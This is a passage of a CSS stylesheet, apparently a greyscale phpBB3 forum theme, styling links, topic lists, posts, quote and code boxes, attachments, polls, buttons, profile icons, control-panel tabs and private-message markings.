	padding: 5px;
	text-align: center;
	color: #555555;
}

.small {
	font-size: 0.9em !important;
}

.titlespace {
	margin-bottom: 15px;
}

.headerspace {
	margin-top: 20px;
}

.error {
	color: #bcbcbc;
	font-weight: bold;
	font-size: 1em;
}

.reported {
	background-color: #f7f7f7;
}

li.reported:hover {
	background-color: #ececec;
}

div.rules {
	background-color: #ececec;
	color: #bcbcbc;
	padding: 0 10px;
	margin: 10px 0;
	font-size: 1.1em;
}

div.rules ul, div.rules ol {
	margin-left: 20px;
}

p.rules {
	background-color: #ececec;
	background-image: none;
	padding: 5px;
}

p.rules img {
	vertical-align: middle;
	padding-top: 5px;
}

p.rules a {
	vertical-align: middle;
	clear: both;
}

#top {
	position: absolute;
	top: -20px;
}

.clear {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	background: transparent;
}
/* Link Styles
---------------------------------------- */

/* Links adjustment to correctly display an order of rtl/ltr mixed content */
a {
	direction: ltr;
	unicode-bidi: embed;
}

a:link	{ color: #898989; text-decoration: none; }
a:visited	{ color: #898989; text-decoration: none; }
a:hover	{ color: #d3d3d3; text-decoration: underline; }
a:active	{ color: #d2d2d2; text-decoration: none; }

/* Coloured usernames */
.username-coloured {
	font-weight: bold;
	display: inline !important;
	padding: 0 !important;
}

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #ffffff;
	text-decoration: underline;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #ffffff;
	text-decoration: none;
}

/* Links for forum/topic lists */
a.forumtitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.forumtitle:visited { color: #898989; } */

a.forumtitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.forumtitle:active {
	color: #898989;
}

a.topictitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.topictitle:visited { color: #d2d2d2; } */

a.topictitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.topictitle:active {
	color: #898989;
}

/* Post body links */
.postlink {
	text-decoration: none;
	color: #d2d2d2;
	border-bottom: 1px solid #d2d2d2;
	padding-bottom: 0;
}

/* .postlink:visited { color: #bdbdbd; } */

.postlink:active {
	color: #d2d2d2;
}

.postlink:hover {
	background-color: #f6f6f6;
	text-decoration: none;
	color: #404040;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	border: none;
	text-decoration: underline;
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	text-decoration: underline;
	color: #d3d3d3;
}

/* CSS spec requires a:link, a:visited, a:hover and a:active rules to be specified in this order. */
/* See http://www.phpbb.com/bugs/phpbb3/59685 */
.postprofile a:active {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}


/* Profile searchresults */	
.search .postprofile a {
	color: #898989;
	text-decoration: none; 
	font-weight: normal;
}

.search .postprofile a:hover {
	color: #d3d3d3;
	text-decoration: underline; 
}

/* Back to top of page */
.back2top {
	clear: both;
	height: 11px;
	text-align: right;
}

a.top {
	background: none no-repeat top left;
	text-decoration: none;
	width: 11px;
	height: 11px;
	display: block;
	float: right;
	overflow: hidden;
	letter-spacing: 1000px;
	text-indent: 11px;
}

a.top2 {
	background: none no-repeat 0 50%;
	text-decoration: none;
	padding-left: 15px;
}

/* Arrow links  */
a.up		{ background: none no-repeat left center; }
a.down		{ background: none no-repeat right center; }
a.left		{ background: none no-repeat 3px 60%; }
a.right		{ background: none no-repeat 95% 60%; }

a.up, a.up:link, a.up:active, a.up:visited {
	padding-left: 10px;
	text-decoration: none;
	border-bottom-width: 0;
}

a.up:hover {
	background-position: left top;
	background-color: transparent;
}

a.down, a.down:link, a.down:active, a.down:visited {
	padding-right: 10px;
}

a.down:hover {
	background-position: right bottom;
	text-decoration: none;
}

a.left, a.left:active, a.left:visited {
	padding-left: 12px;
}

a.left:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 0 60%;
}

a.right, a.right:active, a.right:visited {
	padding-right: 12px;
}

a.right:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 100% 60%;
}

/* invisible skip link, used for accessibility  */
.skiplink {
	position: absolute;
	left: -999px;
	width: 990px;
}

/* Feed icon in forumlist_body.html */
a.feed-icon-forum {
	float: right;
	margin: 3px;
}
/* Content Styles
---------------------------------------- */

ul.topiclist {
	display: block;
	list-style-type: none;
	margin: 0;
}

ul.forums {
	background: #f9f9f9 none repeat-x 0 0;
}

ul.topiclist li {
	display: block;
	list-style-type: none;
	color: #777777;
	margin: 0;
}

ul.topiclist dl {
	position: relative;
}

ul.topiclist li.row dl {
	padding: 2px 0;
}

ul.topiclist dt {
	display: block;
	float: left;
	width: 50%;
	font-size: 1.1em;
	padding-left: 5px;
	padding-right: 5px;
}

ul.topiclist dd {
	display: block;
	float: left;
	border-left: 1px solid #FFFFFF;
	padding: 4px 0;
}

ul.topiclist dfn {
	/* Labels for post/view counts */
	position: absolute;
	left: -999px;
	width: 990px;
}

ul.topiclist li.row dt a.subforum {
	background-image: none;
	background-position: 0 50%;
	background-repeat: no-repeat;
	position: relative;
	white-space: nowrap;
	padding: 0 0 0 12px;
}

.forum-image {
	float: left;
	padding-top: 5px;
	margin-right: 5px;
}

li.row {
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #8f8f8f;
}

li.row strong {
	font-weight: normal;
	color: #000000;
}

li.row:hover {
	background-color: #f6f6f6;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

li.header dt, li.header dd {
	line-height: 1em;
	border-left-width: 0;
	margin: 2px 0 4px 0;
	color: #FFFFFF;
	padding-top: 2px;
	padding-bottom: 2px;
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

li.header dt {
	font-weight: bold;
}

li.header dd {
	margin-left: 1px;
}

li.header dl.icon {
	min-height: 0;
}

li.header dl.icon dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.icon {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.icon dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}

dd.posts, dd.topics, dd.views {
	width: 8%;
	text-align: center;
	line-height: 2.2em;
	font-size: 1.2em;
}

/* List in forum description */
dl.icon dt ol,
dl.icon dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.icon dt li {
	display: list-item;
	list-style-type: inherit;
}

dd.lastpost {
	width: 25%;
	font-size: 1.1em;
}

dd.redirect {
	font-size: 1.1em;
	line-height: 2.5em;
}

dd.moderation {
	font-size: 1.1em;
}

dd.lastpost span, ul.topiclist dd.searchby span, ul.topiclist dd.info span, ul.topiclist dd.time span, dd.redirect span, dd.moderation span {
	display: block;
	padding-left: 5px;
}

dd.time {
	width: auto;
	line-height: 200%;
	font-size: 1.1em;
}

dd.extra {
	width: 12%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.mark {
	float: right !important;
	width: 9%;
	text-align: center;
	line-height: 200%;
	font-size: 1.2em;
}

dd.info {
	width: 30%;
}

dd.option {
	width: 15%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.searchby {
	width: 47%;
	font-size: 1.1em;
	line-height: 1em;
}

ul.topiclist dd.searchextra {
	margin-left: 5px;
	padding: 0.2em 0;
	font-size: 1.1em;
	color: #333333;
	border-left: none;
	clear: both;
	width: 98%;
	overflow: hidden;
}

/* Container for post/reply buttons and pagination */
.topic-actions {
	margin-bottom: 3px;
	font-size: 1.1em;
	height: 28px;
	min-height: 28px;
}
div[class].topic-actions {
	height: auto;
}

/* Post body styles
----------------------------------------*/
.postbody {
	padding: 0;
	line-height: 1.48em;
	color: #333333;
	width: 76%;
	float: left;
	clear: both;
}

.postbody .ignore {
	font-size: 1.1em;
}

.postbody h3.first {
	/* The first post on the page uses this */
	font-size: 1.7em;
}

.postbody h3 {
	/* Postbody requires a different h3 format - so change it here */
	font-size: 1.5em;
	padding: 2px 0 0 0;
	margin: 0 0 0.3em 0 !important;
	text-transform: none;
	border: none;
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	line-height: 125%;
}

.postbody h3 img {
	/* Also see tweaks.css */
	vertical-align: bottom;
}

.postbody .content {
	font-size: 1.3em;
}

.search .postbody {
	width: 68%
}

/* Topic review panel
----------------------------------------*/
#review {
	margin-top: 2em;
}

#topicreview {
	padding-right: 5px;
	overflow: auto;
	height: 300px;
}

#topicreview .postbody {
	width: auto;
	float: none;
	margin: 0;
	height: auto;
}

#topicreview .post {
	height: auto;
}

#topicreview h2 {
	border-bottom-width: 0;
}

.post-ignore .postbody {
	display: none;
}

/* MCP Post details
----------------------------------------*/
#post_details
{
	/* This will only work in IE7+, plus the others */
	overflow: auto;
	max-height: 300px;
}

#expand
{
	clear: both;
}

/* Content container styles
----------------------------------------*/
.content {
	min-height: 3em;
	overflow: hidden;
	line-height: 1.4em;
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	color: #333333;
	padding-bottom: 1px;
}

.content h2, .panel h2 {
	font-weight: normal;
	color: #989898;
	border-bottom: 1px solid #CCCCCC;
	font-size: 1.6em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.panel h3 {
	margin: 0.5em 0;
}

.panel p {
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

.content p {
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

dl.faq {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
	margin-top: 1em;
	margin-bottom: 2em;
	line-height: 1.4em;
}

dl.faq dt {
	font-weight: bold;
	color: #333333;
}

.content dl.faq {
	font-size: 1.2em;
	margin-bottom: 0.5em;
}

.content li {
	list-style-type: inherit;
}

.content ul, .content ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

.posthilit {
	background-color: #f3f3f3;
	color: #BCBCBC;
	padding: 0 2px 1px 2px;
}

.announce, .unreadpost {
	/* Highlight the announcements & unread posts box */
	border-left-color: #BCBCBC;
	border-right-color: #BCBCBC;
}

/* Post author */
p.author {
	margin: 0 15em 0.6em 0;
	padding: 0 0 5px 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	line-height: 1.2em;
}

/* Post signature */
.signature {
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1.1em;
	border-top: 1px solid #CCCCCC;
	clear: left;
	line-height: 140%;
	overflow: hidden;
	width: 100%;
}

dd .signature {
	margin: 0;
	padding: 0;
	clear: none;
	border: none;
}

.signature li {
	list-style-type: inherit;
}

.signature ul, .signature ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

/* Post noticies */
.notice {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: auto;
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1em;
	border-top: 1px dashed #CCCCCC;
	clear: left;
	line-height: 130%;
}

/* Jump to post link for now */
ul.searchresults {
	list-style: none;
	text-align: right;
	clear: both;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background: #ebebeb none 6px 8px no-repeat;
	border: 1px solid #dbdbdb;
	font-size: 0.95em;
	margin: 0.5em 1px 0 25px;
	overflow: hidden;
	padding: 5px;
}

blockquote blockquote {
	/* Nested quotes */
	background-color: #bababa;
	font-size: 1em;
	margin: 0.5em 1px 0 15px;	
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #e4e4e4;
}

blockquote cite {
	/* Username/source of quoter */
	font-style: normal;
	font-weight: bold;
	margin-left: 20px;
	display: block;
	font-size: 0.9em;
}

blockquote cite cite {
	font-size: 1em;
}

blockquote.uncited {
	padding-top: 25px;
}

/* Code block */
dl.codebox {
	padding: 3px;
	background-color: #FFFFFF;
	border: 1px solid #d8d8d8;
	font-size: 1em;
}

dl.codebox dt {
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	font-size: 0.8em;
	font-weight: bold;
	display: block;
}

blockquote dl.codebox {
	margin-left: 0;
}

dl.codebox code {
	/* Also see tweaks.css */
	overflow: auto;
	display: block;
	height: auto;
	max-height: 200px;
	white-space: normal;
	padding-top: 5px;
	font: 0.9em Monaco, "Andale Mono","Courier New", Courier, mono;
	line-height: 1.3em;
	color: #8b8b8b;
	margin: 2px 0;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #000000; }
.syntaxdefault	{ color: #bcbcbc; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #585858; }
.syntaxstring	{ color: #a7a7a7; }

/* Attachments
----------------------------------------*/
.attachbox {
	float: left;
	width: auto; 
	margin: 5px 5px 5px 0;
	padding: 6px;
	background-color: #FFFFFF;
	border: 1px dashed #d8d8d8;
	clear: left;
}

.pm-message .attachbox {
	background-color: #f3f3f3;
}

.attachbox dt {
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

.attachbox dd {
	margin-top: 4px;
	padding-top: 4px;
	clear: left;
	border-top: 1px solid #d8d8d8;
}

.attachbox dd dd {
	border: none;
}

.attachbox p {
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attachbox p.stats
{
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attach-image {
	margin: 3px 0;
	width: 100%;
	max-height: 350px;
	overflow: auto;
}

.attach-image img {
	border: 1px solid #999999;
/*	cursor: move; */
	cursor: default;
}

/* Inline image thumbnails */
div.inline-attachment dl.thumbnail, div.inline-attachment dl.file {
	display: block;
	margin-bottom: 4px;
}

div.inline-attachment p {
	font-size: 100%;
}

dl.file {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	display: block;
}

dl.file dt {
	text-transform: none;
	margin: 0;
	padding: 0;
	font-weight: bold;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

dl.file dd {
	color: #666666;
	margin: 0;
	padding: 0;	
}

dl.thumbnail img {
	padding: 3px;
	border: 1px solid #666666;
	background-color: #FFF;
}

dl.thumbnail dd {
	color: #666666;
	font-style: italic;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.attachbox dl.thumbnail dd {
	font-size: 100%;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border: 1px solid #d2d2d2;
}

/* Post poll styles
----------------------------------------*/
fieldset.polls {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
}

fieldset.polls dl {
	margin-top: 5px;
	border-top: 1px solid #e2e2e2;
	padding: 5px 0 0 0;
	line-height: 120%;
	color: #666666;
}

fieldset.polls dl.voted {
	font-weight: bold;
	color: #000000;
}

fieldset.polls dt {
	text-align: left;
	float: left;
	display: block;
	width: 30%;
	border-right: none;
	padding: 0;
	margin: 0;
	font-size: 1.1em;
}

fieldset.polls dd {
	float: left;
	width: 10%;
	border-left: none;
	padding: 0 5px;
	margin-left: 0;
	font-size: 1.1em;
}

fieldset.polls dd.resultbar {
	width: 50%;
}

fieldset.polls dd input {
	margin: 2px 0;
}

fieldset.polls dd div {
	text-align: right;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	font-weight: bold;
	padding: 0 2px;
	overflow: visible;
	min-width: 2%;
}

.pollbar1 {
	background-color: #aaaaaa;
	border-bottom: 1px solid #747474;
	border-right: 1px solid #747474;
}

.pollbar2 {
	background-color: #bebebe;
	border-bottom: 1px solid #8c8c8c;
	border-right: 1px solid #8c8c8c;
}

.pollbar3 {
	background-color: #D1D1D1;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
}

.pollbar4 {
	background-color: #e4e4e4;
	border-bottom: 1px solid #bebebe;
	border-right: 1px solid #bebebe;
}

.pollbar5 {
	background-color: #f8f8f8;
	border-bottom: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	/* Also see tweaks.css */
	margin: 5px 0 10px 0;
	min-height: 80px;
	color: #666666;
	border-left: 1px solid #FFFFFF;
	width: 22%;
	float: right;
	display: inline;
}
.pm .postprofile {
	border-left: 1px solid #DDDDDD;
}

.postprofile dd, .postprofile dt {
	line-height: 1.2em;
	margin-left: 8px;
}

.postprofile strong {
	font-weight: normal;
	color: #000000;
}

.avatar {
	border: none;
	margin-bottom: 3px;
}

.online {
	background-image: none;
	background-position: 100% 0;
	background-repeat: no-repeat;
}

/* Poster profile used by search*/
.search .postprofile {
	width: 30%;
}

/* pm list in compose message if mass pm is enabled */
dl.pmlist dt {
	width: 60% !important;
}

dl.pmlist dt textarea {
	width: 95%;
}

dl.pmlist dd {
	margin-left: 61% !important;
	margin-bottom: 2px;
}
/* Button Styles
---------------------------------------- */

/* Rollover buttons
   Based on: http://wellstyled.com/css-nopreload-rollovers.html
----------------------------------------*/
.buttons {
	float: left;
	width: auto;
	height: auto;
}

/* Rollover state */
.buttons div {
	float: left;
	margin: 0 5px 0 0;
	background-position: 0 100%;
}

/* Rolloff state */
.buttons div a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
	position: relative;
	overflow: hidden;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
/*.buttons div span		{ display: none; }*/
/*.buttons div a:hover	{ background-image: none; }*/
.buttons div span			{ position: absolute; width: 100%; height: 100%; cursor: pointer;}
.buttons div a:hover span	{ background-position: 0 100%; }

/* Big button images */
.reply-icon span	{ background: transparent none 0 0 no-repeat; }
.post-icon span		{ background: transparent none 0 0 no-repeat; }
.locked-icon span	{ background: transparent none 0 0 no-repeat; }
.pmreply-icon span	{ background: none 0 0 no-repeat; }
.newpm-icon span 	{ background: none 0 0 no-repeat; }
.forwardpm-icon span 	{ background: none 0 0 no-repeat; }

/* Set big button dimensions */
.buttons div.reply-icon		{ width: 96px; height: 25px; }
.buttons div.post-icon		{ width: 96px; height: 25px; }
.buttons div.locked-icon	{ width: 88px; height: 25px; }
.buttons div.pmreply-icon	{ width: 96px; height: 25px; }
.buttons div.newpm-icon		{ width: 84px; height: 25px; }
.buttons div.forwardpm-icon	{ width: 96px; height: 25px; }

/* Sub-header (navigation bar)
--------------------------------------------- */
a.print, a.sendemail, a.fontsize {
	display: block;
	overflow: hidden;
	height: 18px;
	text-indent: -5000px;
	text-align: left;
	background-repeat: no-repeat;
}

a.print {
	background-image: none;
	width: 22px;
}

a.sendemail {
	background-image: none;
	width: 22px;
}

a.fontsize {
	background-image: none;
	background-position: 0 -1px;
	width: 29px;
}

a.fontsize:hover {
	background-position: 0 -20px;
	text-decoration: none;
}

/* Icon images
---------------------------------------- */
.sitehome, .icon-faq, .icon-members, .icon-home, .icon-ucp, .icon-register, .icon-logout,
.icon-bookmark, .icon-bump, .icon-subscribe, .icon-unsubscribe, .icon-pages, .icon-search {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

/* Poster profile icons
----------------------------------------*/
ul.profile-icons {
	padding-top: 10px;
	list-style: none;
}

/* Rollover state */
ul.profile-icons li {
	float: left;
	margin: 0 6px 3px 0;
	background-position: 0 100%;
}

/* Rolloff state */
ul.profile-icons li a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
ul.profile-icons li span { display:none; }
ul.profile-icons li a:hover { background: none; }

/* Positioning of moderator icons */
.postbody ul.profile-icons {
	float: right;
	width: auto;
	padding: 0;
}

.postbody ul.profile-icons li {
	margin: 0 3px;
}

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background: none top left no-repeat; }
.aim-icon, .aim-icon a			{ background: none top left no-repeat; }
.yahoo-icon, .yahoo-icon a		{ background: none top left no-repeat; }
.web-icon, .web-icon a			{ background: none top left no-repeat; }
.msnm-icon, .msnm-icon a			{ background: none top left no-repeat; }
.icq-icon, .icq-icon a			{ background: none top left no-repeat; }
.jabber-icon, .jabber-icon a		{ background: none top left no-repeat; }
.pm-icon, .pm-icon a				{ background: none top left no-repeat; }
.quote-icon, .quote-icon a		{ background: none top left no-repeat; }

/* Moderator icons */
.report-icon, .report-icon a		{ background: none top left no-repeat; }
.warn-icon, .warn-icon a			{ background: none top left no-repeat; }
.edit-icon, .edit-icon a			{ background: none top left no-repeat; }
.delete-icon, .delete-icon a		{ background: none top left no-repeat; }
.info-icon, .info-icon a			{ background: none top left no-repeat; }

/* Set profile icon dimensions */
ul.profile-icons li.email-icon		{ width: 20px; height: 20px; }
ul.profile-icons li.aim-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.yahoo-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.web-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.msnm-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.icq-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.jabber-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.pm-icon		{ width: 28px; height: 20px; }
ul.profile-icons li.quote-icon	{ width: 54px; height: 20px; }
ul.profile-icons li.report-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.edit-icon	{ width: 42px; height: 20px; }
ul.profile-icons li.delete-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.info-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.warn-icon	{ width: 20px; height: 20px; }

/* Fix profile icon default margins */
ul.profile-icons li.edit-icon	{ margin: 0 0 0 3px; }
ul.profile-icons li.quote-icon	{ margin: 0 0 0 10px; }
ul.profile-icons li.info-icon, ul.profile-icons li.report-icon	{ margin: 0 3px 0 0; }
/* Control Panel Styles
---------------------------------------- */


/* Main CP box
----------------------------------------*/
#cp-menu {
	float:left;
	width: 19%;
	margin-top: 1em;
	margin-bottom: 5px;
}

#cp-main {
	float: left;
	width: 81%;
}

#cp-main .content {
	padding: 0;
}

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #bfbfbf;
}

#cp-main .panel p {
	font-size: 1.1em;
}

#cp-main .panel ol {
	margin-left: 2em;
	font-size: 1.1em;
}

#cp-main .panel li.row {
	border-bottom: 1px solid #cbcbcb;
	border-top: 1px solid #F9F9F9;
}

ul.cplist {
	margin-bottom: 5px;
	border-top: 1px solid #cbcbcb;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
	margin-bottom: 2px;
}

#cp-main table.table1 {
	margin-bottom: 1em;
}

#cp-main table.table1 thead th {
	color: #333333;
	font-weight: bold;
	border-bottom: 1px solid #333333;
	padding: 5px;
}

#cp-main table.table1 tbody th {
	font-style: italic;
	background-color: transparent !important;
	border-bottom: none;
}

#cp-main .pagination {
	float: right;
	width: auto;
	padding-top: 1px;
}

#cp-main .postbody p {
	font-size: 1.1em;
}

#cp-main .pm-message {
	border: 1px solid #e2e2e2;
	margin: 10px 0;
	background-color: #FFFFFF;
	width: auto;
	float: none;
}

.pm-message h2 {
	padding-bottom: 5px;
}

#cp-main .postbody h3, #cp-main .box2 h3 {
	margin-top: 0;
}

#cp-main .buttons {
	margin-left: 0;
}

#cp-main ul.linklist {
	margin: 0;
}

/* MCP Specific tweaks */
.mcp-main .postbody {
	width: 100%;
}

.tabs-container h2 {
	float: left;
	margin-bottom: 0px;
}

.tabs-container #minitabs {
	float: right;
	margin-top: 19px;
}

.tabs-container:after {
	display: block;
	clear: both;
	content: '';
}

/* CP tabbed menu
----------------------------------------*/
#tabs {
	line-height: normal;
	margin: 20px 0 -1px 7px;
	min-width: 570px;
}

#tabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#tabs li {
	display: inline;
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

#tabs a {
	float: left;
	background: none no-repeat 0% -35px;
	margin: 0 1px 0 0;
	padding: 0 0 0 5px;
	text-decoration: none;
	position: relative;
	cursor: pointer;
}

#tabs a span {
	float: left;
	display: block;
	background: none no-repeat 100% -35px;
	padding: 6px 10px 6px 5px;
	color: #828282;
	white-space: nowrap;
}

#tabs a:hover span {
	color: #bcbcbc;
}

#tabs .activetab a {
	background-position: 0 0;
	border-bottom: 1px solid #ebebeb;
}

#tabs .activetab a span {
	background-position: 100% 0;
	padding-bottom: 7px;
	color: #333333;
}

#tabs a:hover {
	background-position: 0 -70px;
}

#tabs a:hover span {
	background-position:100% -70px;
}

#tabs .activetab a:hover {
	background-position: 0 0;
}

#tabs .activetab a:hover span {
	color: #000000;
	background-position: 100% 0;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs {
	line-height: normal;
	margin: -20px 7px 0 0;
}

#minitabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#minitabs li {
	display: block;
	float: right;
	padding: 0 10px 4px 10px;
	font-size: 1em;
	font-weight: bold;
	background-color: #f2f2f2;
	margin-left: 2px;
}

#minitabs a {
}

#minitabs a:hover {
	text-decoration: none;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/
/* Container for sub-navigation list */
#navigation {
	width: 100%;
	padding-top: 36px;
}

#navigation ul {
	list-style:none;
}

/* Default list state */
#navigation li {
	margin: 1px 0;
	padding: 0;
	font-weight: bold;
	display: inline;
}

/* Link styles for the sub-section links */
#navigation a {
	display: block;
	padding: 5px;
	margin: 1px 0;
	text-decoration: none;
	font-weight: bold;
	color: #333;
	background: #cfcfcf none repeat-y 100% 0;
}

#navigation a:hover {
	text-decoration: none;
	background-color: #c6c6c6;
	color: #bcbcbc;
	background-image: none;
}

#navigation #active-subsection a {
	display: block;
	color: #d3d3d3;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #d3d3d3;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	border-bottom: none;
	padding: 0;
	margin-left: 10px;
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: none;
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: none;
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: none;
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: none;
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: none;
}

/* Friends list */
.cp-mini {
	background-color: #f9f9f9;
	padding: 0 5px;
	margin: 10px 15px 10px 5px;
}

.cp-mini span.corners-top, .cp-mini span.corners-bottom {
	margin: 0 -5px;
}

dl.mini dt {
	font-weight: bold;
	color: #676767;
}

dl.mini dd {
	padding-top: 4px;
}

.friend-online {
	font-weight: bold;
}

.friend-offline {
	font-style: italic;
}

/* PM Styles
----------------------------------------*/
#pm-menu {
	line-height: 2.5em;
}

/* PM panel adjustments */
.reply-all a.left {
	background-position: 3px 60%;
}

.reply-all a.left:hover {
	background-position: 0px 60%;
}

.reply-all {
	font-size: 11px;
	padding-top: 5px;
}

/* PM Message history */
.current {
	color: #999999;
}

/* Defined rules list for PM options */
ol.def-rules {
	padding-left: 0;
}

ol.def-rules li {
	line-height: 180%;
	padding: 1px;
}

/* PM marking colours */
.pmlist li.bg1 {
	padding: 0 3px;
}

.pmlist li.bg2 {
	padding: 0 3px;
}

.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #bcbcbc;
	border-right-color: #bcbcbc;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	padding: 0;
	border: solid 3px #ffffff;
	border-width: 0 3px;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	padding: 0;
	border: solid 3px #c2c2c2;
	border-width: 0 3px;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	padding: 0;
	border: solid 3px #bdbdbd;
	border-width: 0 3px;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	padding: 0;
	border: solid 3px #000000;
	border-width: 0 3px;
}

.pm-legend {
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	margin-bottom: 3px;
	padding-left: 3px;
}

/* Avatar gallery */
#gallery label {
	position: relative;
	float: left;
	margin: 10px;
	padding: 5px;
	width: auto;
	background: #FFFFFF;
	border: 1px solid #CCC;
	text-align: center;
}

#gallery label:hover {
	background-color: #EEE;
}
/* Form Styles
---------------------------------------- */

/* General form styles
